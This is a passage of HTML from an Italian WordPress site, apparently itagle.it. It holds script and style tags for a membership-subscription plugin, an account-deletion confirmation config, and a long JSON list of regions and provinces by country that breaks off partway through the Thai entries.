<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=8a607df9fc","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi 